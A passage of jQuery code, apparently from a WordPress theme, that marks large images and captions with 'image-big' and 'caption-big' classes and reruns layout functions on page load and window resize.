			if ( $( this ).parents( 'table' ).length || $( this ).parents( '.video-player' ).length || $( this ).parents( '.portfolio-entry' ).length || $( this ).parents( '.jetpack-recipe' ).length || $( this ).parents( '.slideshow-slide' ).length ) {
				$( this ).addClass( 'resized' );
			}
			if ( ! $( this ).closest( '.gallery, .tiled-gallery' ).length ) {
				var img = $( this ),
				    caption = $( this ).closest( 'figure' ),
				    new_img = new Image();
				new_img.src = img.attr( 'src' );
				$( new_img ).load( function() {
					var img_width = new_img.width;
					if ( img_width > 767 && ! img.hasClass( 'resized' ) ) {
						img.wrap( '<span class="image-big" />' );
						img.addClass( 'resized' );
					}
					if ( caption.hasClass( 'wp-caption' ) && img_width > 767 ) {
						caption.addClass( 'caption-big' ).css( 'width', '' );
					}
				} );
			}
		} );
	}

	/*
	 * Load all the functions once it's ready.
	 */
	$( window ).load( function() {

		// Load the functions.
		remove_image_attributes();
		heights();
		image_big();

	} ).resize( debounce( function() {

		// Reset the Sidebar Toggle height.
		$( '.sidebar-toggle' ).height( 'auto' );

		// Load the functions.
		remove_image_attributes();
		heights();
		image_big();

	}, 500 ) );

} )( jQuery );
